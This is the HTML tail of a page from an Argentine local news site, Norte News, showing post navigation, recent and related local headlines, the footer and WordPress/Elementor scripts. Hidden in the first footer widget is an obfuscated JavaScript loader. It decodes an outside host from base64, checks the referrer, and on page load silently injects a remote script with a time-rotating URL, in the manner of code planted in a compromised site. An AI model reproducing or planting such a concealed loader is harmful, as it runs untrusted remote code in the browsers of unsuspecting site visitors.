                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/silvina-luna-esta-internada-en-terapia-intensiva/" rel="prev">Silvina Luna está internada en terapia intensiva</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="467" src="https://nortenews.com.ar/wp-content/uploads/2023/06/Convocatoria_El_Felix-e1687999834563-770x467.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/nueva-edicion-de-el-felix/" rel="next">Nueva edición de “El Félix”</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/DNI-2.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/merlo/" style="background-color:#ffbc00;">
		Merlo	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/operativos-de-documentacion-en-los-barrios/">Operativos de documentación en los barrios</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/encuentro-deportivo-escuelas-secundarias-de-merlo-12-e1668708767895.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/merlo/" style="background-color:#ffbc00;">
		Merlo	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-semana-deportiva-para-escuelas-secundarias/">Gran semana deportiva para escuelas secundarias</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/Encuentros-de-Hockey-Social-en-Merlo-6-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/merlo/" style="background-color:#ffbc00;">
		Merlo	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/encuentro-de-hockey-social/">Encuentro de hockey social</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/Op-Documentacion-en-La-Carbonera-2.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/merlo/" style="background-color:#ffbc00;">
		Merlo	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-operativo-de-documentacion/">Gran operativo de documentación</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/Brindis-UNO-1-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/merlo/" style="background-color:#ffbc00;">
		Merlo	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/cierre-de-ciclo-2022-de-la-uno/">Cierre de ciclo 2022 de la Uno</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"b8d9d8d8f9","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"b8d9d8d8f9","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"b8d9d8d8f9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"e30e377cc4"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=d24561d791","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=d24561d791","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=d24561d791","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=d24561d791","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=d24561d791","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=d24561d791","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
